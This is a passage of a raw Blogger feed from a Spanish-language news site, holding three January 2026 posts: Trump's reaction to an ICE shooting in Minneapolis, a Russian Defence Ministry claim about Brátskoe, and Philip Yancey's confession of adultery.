Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/trump%20imponente..webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4724749534542463256"},"published":{"$t":"2026-01-08T07:13:00.001-04:00"},"updated":{"$t":"2026-01-08T09:58:07.885-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Donald Trump acusa a la víctima de Minéapolis de resistirse y culpa a la “izquierda radical”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipTRp4i5UQXXYm3FKUrQuYCtVSQVjsx3momaR63bKaPsKjudA4IOMhqiDo7r63OnAbTukgRmXlaX8G9LHeAtm2ng9Tddo4Yf7ECaWw3fYQO3P-Rn6bq_YDoC-BvxWhIVF34DEPWOvRGzx-BnKm4lgRh0VWxclD7gmKdKxyguhrXeiYAgNdDc8wYxHob2AF\/s1800\/mujerasesinadaminepolis.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1800\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipTRp4i5UQXXYm3FKUrQuYCtVSQVjsx3momaR63bKaPsKjudA4IOMhqiDo7r63OnAbTukgRmXlaX8G9LHeAtm2ng9Tddo4Yf7ECaWw3fYQO3P-Rn6bq_YDoC-BvxWhIVF34DEPWOvRGzx-BnKm4lgRh0VWxclD7gmKdKxyguhrXeiYAgNdDc8wYxHob2AF\/w640-h426\/mujerasesinadaminepolis.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (8 Enero 2026). Donald Trump acusó este\nmiércoles a la mujer, que falleció en un tiroteo a manos de un agente del\nServicio de Control de Aduanas (ICE, en inglés) en Minéapolis, de resistirse,\nasí obstruir el trabajo de los agentes y acusó a la “izquierda radical” de estar\ndetrás del suceso.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“La conductora se comportó de manera caótica,\nresistiéndose a la autoridad antes de atropellar brutalmente a un agente de\nICE”, dijo Trump en su cuenta oficial de Truth Social en reacción a la muerte\nde la mujer a manos de agentes migratorios en la mayor ciudad del estado de\nMinnesota.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl mandatario agregó que “estos incidentes ocurren\nporque la izquierda radical amenaza y ataca a diario a nuestros agentes del\norden y a los oficiales de ICE”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUn agente del Servicio de Inmigración y Control de\nAduanas (ICE, en inglés) le disparó a la mujer este miércoles mientras los\noficiales estaban realizando un operativo a gran escala en la ciudad, según\nindicó el Departamento de Seguridad Nacional (DHS), en su cuenta de la\nplataforma X.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas autoridades aseguraron en el comunicado que un\ngrupo de manifestantes intentó bloquear el operativo y uno de ellos “utilizó el\nvehículo” de la mujer para intentar chocar contra uno de los agentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn vídeos compartidos en redes sociales, se ve como la\nmujer que conducía una camioneta oscura fue rodeada por agentes de ICE que le\npedían bajarse del vehículo y no se observa que el vehículo atropelle a uno de\nlos agentes como aseguró el mandatario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAl intentar huir, uno de los oficiales disparó hacia\nla ventana del conductor y segundos después, el coche chocó contra otro\nvehículo estacionado en la misma calle, unos metros más adelante.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa muerte de esta mujer en Minnesota sería la quinta\nque ha tenido lugar durante operativos migratorios bajo el Gobierno de Donald\nTrump, según datos recopilados por el portal The Trace, dedicado a rastrear la\nviolencia por armas de fuego en Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor su parte, el gobernador de Minnesota, Tim Walz,\ndijo en una conferencia de prensa que el tiroteo que cobró la vida de esta\nmujer, aún no identificada, era “de esperar” debido al gran dispositivo de ICE\ndesplegado en la ciudad y “totalmente evitable”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas redadas migratorias en Minneapolis se han\nintensificado en los últimos meses como parte de la estrategia del Gobierno\nfederal para aumentar las detenciones de inmigrantes en situación irregular\n-con especial énfasis en la comunidad somalí, duramente criticada por Trump-,\npolítica que ha generado protestas recurrentes en la ciudad y tensiones entre\nlas autoridades federales y grupos comunitarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4724749534542463256\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/donald-trump-acusa-la-victima-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4724749534542463256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4724749534542463256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/donald-trump-acusa-la-victima-de.html","title":"Donald Trump acusa a la víctima de Minéapolis de resistirse y culpa a la “izquierda radical”"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipTRp4i5UQXXYm3FKUrQuYCtVSQVjsx3momaR63bKaPsKjudA4IOMhqiDo7r63OnAbTukgRmXlaX8G9LHeAtm2ng9Tddo4Yf7ECaWw3fYQO3P-Rn6bq_YDoC-BvxWhIVF34DEPWOvRGzx-BnKm4lgRh0VWxclD7gmKdKxyguhrXeiYAgNdDc8wYxHob2AF\/s72-w640-h426-c\/mujerasesinadaminepolis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3086180098708427034"},"published":{"$t":"2026-01-08T07:00:00.000-04:00"},"updated":{"$t":"2026-01-08T09:36:04.278-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fuerzas armadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El ejército ruso tomó poblado de Brátskoe en Dniepropetrovsk"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-9sxMldWXNrq8SwdC4XEyqJB-n-BoET1wvFDa-TLr1cRUVEv-DRPsTOPJzLaP62bh9sylJDEgjZZp7Su9KyLb2aAZ0RT4gzq_SsQ1fPGvpwodokeTszR0vgHcCjMq69VkXLpbwNHuGm2B4Z_Af4OpXOUc_n4V7VynWYKlaOW7tTT4GxwWFfux-fC_tyE4\/s1024\/rusia-ejercito-1.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1024\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-9sxMldWXNrq8SwdC4XEyqJB-n-BoET1wvFDa-TLr1cRUVEv-DRPsTOPJzLaP62bh9sylJDEgjZZp7Su9KyLb2aAZ0RT4gzq_SsQ1fPGvpwodokeTszR0vgHcCjMq69VkXLpbwNHuGm2B4Z_Af4OpXOUc_n4V7VynWYKlaOW7tTT4GxwWFfux-fC_tyE4\/s320\/rusia-ejercito-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMOSCÚ (8 Enero 2026).- Las unidades de la agrupación\nde tropas rusas Este que participan en la operación militar especial tomaron el\nasentamiento Brátskoe en la provincia ucraniana de Dniepropetrovsk, informó hoy\nel Ministerio de Defensa.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn su habitual parte, el ente castrense publicó este\njueves que como resultado de las operaciones enérgicas, unidades del grupo de\ntropas Este ocuparon la localidad de Brátskoe, en la provincia de Dniepropetrovsk.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa cartera militar informó además que las Fuerzas\nArmadas de Ucrania sufrieron unas mil 180 bajas durante la última jornada. El\ngrupo de tropas Centro infligió el mayor número de bajas al enemigo, con más de\n410 efectivos abatidos, seguido por el grupo Este, con más de 220.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMientras que el grupo Sur causó más de 200 bajas,\nmientras que en la línea de operaciones del grupo Oeste Ucrania perdió más de\n180 militares; en la del grupo Norte, hasta 120; y en la del grupo Dniéper,\nhasta 50.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Ejército ucraniano también perdió un tanque, 15\nvehículos blindados de combate, 59 automóviles, cinco piezas de artillería y 10\ndepósitos de municiones. Además, la defensa antiaérea rusa interceptó 142\ndrones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn total, desde el inicio de la operación militar\nespecial, Rusia ha destruido 670 aviones de guerra, 283 helicópteros, 108 mil\n177 vehículos aéreos no tripulados, 644 lanzaderas de misiles, y 26 mil 992\ntanques y otros vehículos blindados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EIgualmente ha inutilizado mil 637 lanzacohetes\nmúltiples, 32 mil 445 piezas de artillería de campo y morteros, así como 51 mil\n197 automóviles militares especializados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3086180098708427034\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-ejercito-ruso-tomo-poblado-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3086180098708427034"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3086180098708427034"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-ejercito-ruso-tomo-poblado-de.html","title":"El ejército ruso tomó poblado de Brátskoe en Dniepropetrovsk"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-9sxMldWXNrq8SwdC4XEyqJB-n-BoET1wvFDa-TLr1cRUVEv-DRPsTOPJzLaP62bh9sylJDEgjZZp7Su9KyLb2aAZ0RT4gzq_SsQ1fPGvpwodokeTszR0vgHcCjMq69VkXLpbwNHuGm2B4Z_Af4OpXOUc_n4V7VynWYKlaOW7tTT4GxwWFfux-fC_tyE4\/s72-c\/rusia-ejercito-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8576669769817913626"},"published":{"$t":"2026-01-08T05:41:00.002-04:00"},"updated":{"$t":"2026-01-08T05:41:30.929-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El reconocido autor y conferencista cristiano Philip Yancey reconoce adulterio y anuncia que se retira del ministerio público"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #515e62;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGmMuBEnWIZgqOxz9OdDtw22DDXzLoOMBfVpmt1K8eTew4i36HpOegf6SRiMj-u73vs3A8E92FHa5XX69OooFd3rNfkcGEDnFrFRwLaQc7-NF5gART2ynt6B7W_HY_JxDOvpTWdzTdI1n1rH7jY3YB5Gu3pgSUhhXeG_8_WtaAn4WKw33C_6KHU2wHAEOu\/s1170\/695e51345d0b6_yanceyG.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"658\" data-original-width=\"1170\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGmMuBEnWIZgqOxz9OdDtw22DDXzLoOMBfVpmt1K8eTew4i36HpOegf6SRiMj-u73vs3A8E92FHa5XX69OooFd3rNfkcGEDnFrFRwLaQc7-NF5gART2ynt6B7W_HY_JxDOvpTWdzTdI1n1rH7jY3YB5Gu3pgSUhhXeG_8_WtaAn4WKw33C_6KHU2wHAEOu\/w640-h360\/695e51345d0b6_yanceyG.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EMADRID, España (8 Enero 2006).- El reconocido autor y conferenciante cristiano\u0026nbsp;\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #515e62;\"\u003EPhilip Yancey\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #515e62;\"\u003E, de 76 años,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #515e62;\"\u003Eha reconocido públicamente haber mantenido durante ocho años una relación extramatrimonial con una mujer casada y ha anunciado su retirada del ministerio público\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #515e62;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E, lo que incluye dejar de escribir, predicar y participar en redes\u003C\/b\u003E\u003C\/span\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Esociales, donde ha cerrado todos sus perfiles.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa confesión fue hecha a través de\u0026nbsp;\u003Ca href=\"https:\/\/www.christianitytoday.com\/2026\/01\/author-philip-yancey-confesses-affair-withdraws-from-ministry\/\" style=\"background-color: transparent; box-sizing: border-box; color: #00a5d4; outline: none !important; text-decoration-line: none;\" target=\"_blank\"\u003Eun comunicado enviado a\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003EChristianity Today\u003C\/span\u003E\u003C\/a\u003E, en el que\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003EYancey explica el alcance de lo sucedido y las consecuencias de sus actos\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa carta dice:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPara mi gran vergüenza, confieso que durante ocho años mantuve deliberadamente una relación pecaminosa con una mujer casada.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMi conducta desafió todo lo que creo sobre el matrimonio. También fue totalmente inconsistente con mi fe y mis escritos, y causó un profundo dolor a su esposo y a nuestras dos familias. No compartiré más detalles por respeto a la otra familia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHe confesado mi pecado ante Dios y mi esposa, y me he comprometido a seguir un programa profesional de asesoramiento y rendición de cuentas. He fallado moral y espiritualmente, y lamento profundamente el daño que he causado. Soy consciente de que mis acciones desilusionarán a los lectores que antes confiaban en mis escritos. Lo peor de todo es que mi pecado ha deshonrado a Dios. Estoy lleno de remordimiento y arrepentimiento, y no tengo nada en qué apoyarme excepto la misericordia y la gracia de Dios.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAhora me centro en reconstruir la confianza y restaurar mi matrimonio de 55 años. Al haberme descalificado para el ministerio cristiano, me retiro de la escritura, las conferencias y las redes sociales. En su lugar, necesito pasar los años que me quedan viviendo de acuerdo con las palabras que ya he escrito. Oro por la gracia y el perdón de Dios, así como por el de ustedes, y por la sanación\u0026nbsp;de las vidas de aquellos a quienes he herido.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYancey también proporcionó una declaración de su esposa Janet:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYo, Janet Yancey, hablo desde un lugar de trauma y devastación que solo las personas que han vivido una traición pueden comprender. Sin embargo, hice un voto matrimonial sagrado y vinculante hace 55 años y medio, y no romperé esa promesa. Acepto y comprendo que Dios, a través de Jesús, ha pagado y perdonado los pecados del mundo, incluidos los de Philip. Que Dios me conceda la gracia de perdonar también, a pesar de mi trauma insondable. Por favor, orad\u0026nbsp;por nosotros.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"background-color: white; box-sizing: border-box; color: #262b2d; font-weight: 500; line-height: 28px; margin-bottom: 0.5rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EReconocido autor\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPhilip Yancey ha sido durante décadas uno de los autores cristianos más leídos a nivel internacional. Sus libros han vendido millones de ejemplares y han sido traducidos a numerosos idiomas, incluido el castellano.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn 2023, Yancey fue diagnosticado con Parkinson y anunció una progresiva retirada del ministerio público.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFuente:\u0026nbsp;\u003Cspan style=\"color: #262b2d;\"\u003E\u003Cb\u003ECHRISTIANITY TODAY\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #515e62; margin-bottom: 1rem; margin-top: 0px; outline: none !important;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-style: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; 